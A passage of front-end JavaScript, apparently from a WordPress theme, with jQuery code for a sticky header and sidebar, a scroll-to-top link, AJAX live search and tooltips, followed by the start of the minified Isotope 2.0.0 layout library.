       	 	fixed_frame		= $('.av-frame-top').height() * 2,
       	 	subtract 		= parseInt($('html').css('margin-top'), 10),
            calc_values 	= function()
            {	
            	if(innerSidebar.outerHeight() + fixed_frame < win.height()) 
				{ 	
					sidebar.addClass('av_always_sticky'); 
				}
				else
				{
					sidebar.removeClass('av_always_sticky'); 
				}
				
				wrap.css({'min-height': win.height() - subtract});
            };
        
        calc_values(); 
        win.on("debouncedresize av-height-change",  calc_values);
	}
	
	function av_change_class($element, change_method, class_name)
	{	
		if($element[0].classList)
		{
			if(change_method == "add") 
			{
				$element[0].classList.add(class_name);
			}
			else
			{
				$element[0].classList.remove(class_name);
			}
		}
		else
		{
			if(change_method == "add") 
			{
				$element.addClass(class_name);
			}
			else
			{
				$element.removeClass(class_name);
			}
		}
	}
	


    //check if the browser supports element rotation
    function avia_header_size()
    {
        var win				= $(window),
            header          = $('.html_header_top.html_header_sticky #header'),
            unsticktop		= $('.av_header_unstick_top');
            
        if(!header.length && !unsticktop.length) return;
        
        var logo            = $('#header_main .container .logo img, #header_main .container .logo a'),
            elements        = $('#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link'),
            el_height       = $(elements).filter(':first').height(),
            isMobile        = $.avia_utilities.isMobile,
            scroll_top		= $('#scroll-top-link'),
            transparent 	= header.is('.av_header_transparency'),
            shrinking		= header.is('.av_header_shrinking'),
            topbar_height	= header.find('#header_meta').outerHeight(),
            set_height      = function()
            {	
                var st = win.scrollTop(), newH = 0, st_real = st;
				
				if(unsticktop) st -= topbar_height; 
				if(st < 0) st = 0;
				
				if(shrinking && !isMobile)
                {
	                if(st < el_height/2)
	                {
	                    newH = el_height - st;
	                    if(st <= 0){
							newH = el_height;
					    }
	                    
	                    av_change_class(header, 'remove', 'header-scrolled');
	                    //header.removeClass('header-scrolled');
	                }
	                else
	                {
	                    newH = el_height/2;
	                    //header.addClass('header-scrolled');
	                    av_change_class(header, 'add', 'header-scrolled');
	                }
	                
	                if(st - 30 < el_height)
	                {
	                    av_change_class(header, 'remove', 'header-scrolled-full');
	                }
	                else
	                {
	                    av_change_class(header, 'add', 'header-scrolled-full');
	                }
	                
	                
	                elements.css({'height': newH + 'px', 'lineHeight': newH + 'px'});
                	logo.css({'maxHeight': newH + 'px'});
                }
                
                if(unsticktop.length)
            	{
                	if( st <= 0)
                	{
	                	if(st_real <= 0) st_real = 0;
                		unsticktop.css({"margin-top":"-"+st_real+"px"});
					}
					else
					{
                		unsticktop.css({"margin-top":"-"+topbar_height+"px"});
					}
            	}
                
                if(transparent)
                {	
                	if(st > 50)
                	{	
                		//header.removeClass('av_header_transparency');
                		av_change_class(header, 'remove', 'av_header_transparency');
                	}
                	else
                	{
                		//header.addClass('av_header_transparency');
                		av_change_class(header, 'add', 'av_header_transparency');
                	}
                }

               
            }

            if($('body').is('.avia_deactivate_menu_resize')) shrinking = false;
            
            if(!transparent && !shrinking && !unsticktop.length) return;
            
			win.on( 'debouncedresize',  function(){ el_height = $(elements).attr('style',"").filter(':first').height(); set_height(); } );
            win.on( 'scroll',  function(){ window.requestAnimationFrame( set_height )} );
            set_height();
    }


   function avia_scroll_top_fade()
   {
   		 var win 		= $(window),
   		 	 timeo = false,
   		 	 scroll_top = $('#scroll-top-link'),
   		 	 set_status = function()
             {
             	var st = win.scrollTop();

             	if(st < 500)
             	{
             		scroll_top.removeClass('avia_pop_class');
             	}
             	else if(!scroll_top.is('.avia_pop_class'))
             	{
             		scroll_top.addClass('avia_pop_class');
             	}
             };

   		 win.on( 'scroll',  function(){ window.requestAnimationFrame( set_status )} );
         set_status();
	}




	$.AviaAjaxSearch  =  function(options)
	{
	   var defaults = {
            delay: 300,                //delay in ms until the user stops typing.
            minChars: 3,               //dont start searching before we got at least that much characters
            scope: 'body'

        }

        this.options = $.extend({}, defaults, options);
        this.scope   = $(this.options.scope);
        this.timer   = false;
        this.lastVal = "";
		
        this.bind_events();
	}


	$.AviaAjaxSearch.prototype =
    {
        bind_events: function()
        {
            this.scope.on('keyup', '#s:not(".av_disable_ajax_search #s")' , $.proxy( this.try_search, this));
        },

        try_search: function(e)
        {
            clearTimeout(this.timer);

            //only execute search if chars are at least "minChars" and search differs from last one
            if(e.currentTarget.value.length >= this.options.minChars && this.lastVal != $.trim(e.currentTarget.value))
            {
                //wait at least "delay" miliseconds to execute ajax. if user types again during that time dont execute
                this.timer = setTimeout($.proxy( this.do_search, this, e), this.options.delay);
            }
        },

        do_search: function(e)
        {
            var obj          = this,
                currentField = $(e.currentTarget).attr( "autocomplete", "off" ),
                form         = currentField.parents('form:eq(0)'),
                results      = form.find('.ajax_search_response'),
                loading      = $('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),
                action 		 = form.attr('action'),
                values       = form.serialize();
                values      += '&action=avia_ajax_search';

           	//check if the form got get parameters applied and also apply them
           	if(action.indexOf('?') != -1)
           	{
           		action  = action.split('?');
           		values += "&" + action[1];
           	}

            if(!results.length) results = $('<div class="ajax_search_response"></div>').appendTo(form);

            //return if we already hit a no result and user is still typing
            if(results.find('.ajax_not_found').length && e.currentTarget.value.indexOf(this.lastVal) != -1) return;

            this.lastVal = e.currentTarget.value;

            $.ajax({
				url: avia_framework_globals.ajaxurl,
				type: "POST",
				data:values,
				beforeSend: function()
				{
					loading.insertAfter(currentField);
				},
				success: function(response)
				{
				    if(response == 0) response = "";
                    results.html(response);
				},
				complete: function()
				{
				    loading.remove();
				}
			});
        }
    }










	$.AviaTooltip  =  function(options)
	{
	   var defaults = {
            delay: 1500,                //delay in ms until the tooltip appears
            delayOut: 300,             	//delay in ms when instant showing should stop
            delayHide: 0,             	//delay hiding of tooltip in ms
            "class": "avia-tooltip",   	//tooltip classname for css styling and alignment
            scope: "body",             	//area the tooltip should be applied to
            data:  "avia-tooltip",     	//data attribute that contains the tooltip text
            attach:"body",          	//either attach the tooltip to the "mouse" or to the "element" // todo: implement mouse, make sure that it doesnt overlap with screen borders
            event: 'mouseenter',       	//mousenter and leave or click and leave
            position:'top',             //top or bottom
            extraClass:'avia-tooltip-class', //extra class that is defined by a tooltip element data attribute
            permanent: false 			// always display the tooltip?
            
        }
		
        this.options = $.extend({}, defaults, options);
        this.body    = $('body');
        this.scope   = $(this.options.scope);
        this.tooltip = $('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');
        this.inner   = $('<div class="inner_tooltip"></div>').prependTo(this.tooltip);
        this.open    = false;
        this.timer   = false;
        this.active  = false;
		
        this.bind_events();
	}

	$.AviaTooltip.openTTs = [];
    $.AviaTooltip.prototype =
    {
        bind_events: function()
        {
	        var perma_tooltips		= '.av-permanent-tooltip [data-'+this.options.data+']',
	        	default_tooltips	= '[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';
	        
	        this.scope.on('av_permanent_show', perma_tooltips, $.proxy( this.display_tooltip, this) );
	        $(perma_tooltips).addClass('av-perma-tooltip').trigger('av_permanent_show');
	        
	        
	        
			this.scope.on(this.options.event + ' mouseleave', default_tooltips, $.proxy( this.start_countdown, this) );
	        
            if(this.options.event != 'click')
            {
                this.scope.on('mouseleave', default_tooltips, $.proxy( this.hide_tooltip, this) );
            }
            else
            {
                this.body.on('mousedown', $.proxy( this.hide_tooltip, this) );
            }	
				       
        },

        start_countdown: function(e)
        {
            clearTimeout(this.timer);

            if(e.type == this.options.event)
            {
                var delay = this.options.event == 'click' ? 0 : this.open ? 0 : this.options.delay;

                this.timer = setTimeout($.proxy( this.display_tooltip, this, e), delay);
            }
            else if(e.type == 'mouseleave')
            {
                this.timer = setTimeout($.proxy( this.stop_instant_open, this, e), this.options.delayOut);
            }
            e.preventDefault();
        },

        reset_countdown: function(e)
        {
            clearTimeout(this.timer);
            this.timer = false;
        },

        display_tooltip: function(e)
        {
            var target 		= this.options.event == "click" ? e.target : e.currentTarget,
            	element 	= $(target),
                text    	= element.data(this.options.data),
                newTip  	= element.data('avia-created-tooltip'),
            	extraClass 	= element.data('avia-tooltip-class'),
                attach  	= this.options.attach == 'element' ? element : this.body,
                offset  	= this.options.attach == 'element' ? element.position() : element.offset(),
                position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment'),
                force_append= false;
           
            text = $.trim(text);
            
            if(element.is('.av-perma-tooltip'))
            {
	            offset = {top:0, left:0 };
	        	attach = element;
				force_append = true;
            }
            
			if(text == "") return;
			if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';
			
			if(typeof newTip != 'undefined')
			{
				newTip = $.AviaTooltip.openTTs[newTip];
			}
			else
			{
				this.inner.html(text); 
				newTip = this.tooltip.clone();
				
				if(this.options.attach == 'element' && force_append !== true)
				{
					newTip.insertAfter(attach);
				}
				else
				{
					newTip.appendTo(attach);
				}
                
                if(extraClass != "") newTip.addClass(extraClass);
			}
			
            this.open = true;
            this.active = newTip;

            if((newTip.is(':animated:visible') && e.type == 'click') || element.is('.'+this.options['class']) || element.parents('.'+this.options['class']).length != 0) return;


            var animate1 = {}, animate2	= {}, pos1 = "", pos2 = "";
			
			if(position == "top" || position == "bottom")
			{
				switch(align)
				{
					case "left": pos2 = offset.left; break;
					case "right": pos2 = offset.left + element.outerWidth() - newTip.outerWidth();  break;
					default: pos2 = (offset.left + (element.outerWidth() / 2)) - (newTip.outerWidth() / 2); break;
				}	
			}
			else
			{
				switch(align)
				{
					case "top": pos1 = offset.top; break;
					case "bottom": pos1 = offset.top + element.outerHeight() - newTip.outerHeight();  break;
					default: pos1 = (offset.top + (element.outerHeight() / 2)) - (newTip.outerHeight() / 2); break;
				}	
			}
	
			switch(position)
			{
				case "top": 
				pos1 = offset.top - newTip.outerHeight();
                animate1 = {top: pos1 - 10, left: pos2};
                animate2 = {top: pos1};
				break;
				case "bottom": 	
				pos1 = offset.top + element.outerHeight();
				animate1 = {top: pos1 + 10, left: pos2};
				animate2 = {top: pos1};
				break;
				case "left": 
				pos2 = offset.left  - newTip.outerWidth();
				animate1 = {top: pos1, left: pos2 -10};
            	animate2 = {left: pos2};	
				break;
				case "right": 	
				pos2 = offset.left + element.outerWidth();
				animate1 = {top: pos1, left: pos2 + 10};
            	animate2 = {left: pos2};	
				break;
			}
			
			animate1['display'] = "block";
			animate1['opacity'] = 0;
			animate2['opacity'] = 1;
			

            newTip.css(animate1).stop().animate(animate2,200);
            newTip.find('input, textarea').focus();
            $.AviaTooltip.openTTs.push(newTip);
            element.data('avia-created-tooltip', $.AviaTooltip.openTTs.length - 1);

        },

        hide_tooltip: function(e)
        {
            var element 	= $(e.currentTarget) , newTip, animateTo, 
            	position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment');
                
            if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';

            if(this.options.event == 'click')
            {
                element = $(e.target);

                if(!element.is('.'+this.options['class']) && element.parents('.'+this.options['class']).length == 0)
                {
                    if(this.active.length) { newTip = this.active; this.active = false;}
                }
            }
            else
            {
                newTip = element.data('avia-created-tooltip');
                newTip = typeof newTip != 'undefined' ? $.AviaTooltip.openTTs[newTip] : false;
            }

            if(newTip)
            {
            	var animate = {opacity:0};
            	
            	switch(position)
            	{
            		case "top": 	
						animate['top'] = parseInt(newTip.css('top'),10) - 10;	
					break;
					case "bottom": 	
						animate['top'] = parseInt(newTip.css('top'),10) + 10;	
					break;
					case "left": 	
						animate['left'] = parseInt(newTip.css('left'), 10) - 10;
					break;
					case "right": 	
						animate['left'] = parseInt(newTip.css('left'), 10) + 10;
					break;
            	}
            	
                newTip.animate(animate, 200, function()
                {
                    newTip.css({display:'none'});
                });
            }
        },

        stop_instant_open: function(e)
        {
            this.open = false;
        }
    }


})( jQuery );






/*!
 * Isotope PACKAGED v2.0.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():r.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==n.readyState;if(!e.isReady&&!i){e.isReady=!0;for(var o=0,s=r.length;s>o;o++){var a=r[o];a()}}}function o(o){return o.bind(n,"DOMContentLoaded",i),o.bind(n,"readystatechange",i),o.bind(t,"load",i),e}var n=t.document,r=[];e.isReady=!1,"function"==typeof define&&define.amd?(e.isReady="function"==typeof requirejs,define("doc-ready/doc-ready",["eventie/eventie"],o)):t.docReady=o(t.eventie)}(this),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function o(t){function o(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var o=r(t);if("none"===o.display)return i();var n={};n.width=t.offsetWidth,n.height=t.offsetHeight;for(var h=n.isBorderBox=!(!p||!o[p]||"border-box"!==o[p]),f=0,c=s.length;c>f;f++){var d=s[f],l=o[d];l=a(t,l);var y=parseFloat(l);n[d]=isNaN(y)?0:y}var m=n.paddingLeft+n.paddingRight,g=n.paddingTop+n.paddingBottom,v=n.marginLeft+n.marginRight,_=n.marginTop+n.marginBottom,I=n.borderLeftWidth+n.borderRightWidth,L=n.borderTopWidth+n.borderBottomWidth,z=h&&u,S=e(o.width);S!==!1&&(n.width=S+(z?0:m+I));var b=e(o.height);return b!==!1&&(n.height=b+(z?0:g+L)),n.innerWidth=n.width-(m+I),n.innerHeight=n.height-(g+L),n.outerWidth=n.width+v,n.outerHeight=n.height+_,n}}function a(t,e){if(n||-1===e.indexOf("%"))return e;var i=t.style,o=i.left,r=t.runtimeStyle,s=r&&r.left;return s&&(r.left=t.currentStyle.left),i.left=e,e=i.pixelLeft,i.left=o,s&&(r.left=s),e}var u,p=t("boxSizing");return function(){if(p){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[p]="border-box";var i=document.body||document.documentElement;i.appendChild(t);var o=r(t);u=200===e(o.width),i.removeChild(t)}}(),o}var n=t.getComputedStyle,r=n?function(t){return n(t,null)}:function(t){return t.currentStyle},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t,e){function i(t,e){return t[a](e)}function o(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){o(t);for(var i=t.parentNode.querySelectorAll(e),n=0,r=i.length;r>n;n++)if(i[n]===t)return!0;return!1}function r(t,e){return o(t),i(t,e)}var s,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0,o=t.length;o>i;i++){var n=t[i],r=n+"MatchesSelector";if(e[r])return r}}();if(a){var u=document.createElement("div"),p=i(u,"div");s=p?i:r}else s=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return s}):window.matchesSelector=s}(this,Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],d=["transform","transition","transitionDuration","transitionProperty"],l=function(){for(var t={},e=0,i=d.length;i>e;e++){var o=d[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=l[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(c,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(c,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=d(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,d,l,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!c(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(c(s))if(e){l(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=d(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):c(o)&&(i=o),this[t]=i?d(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var 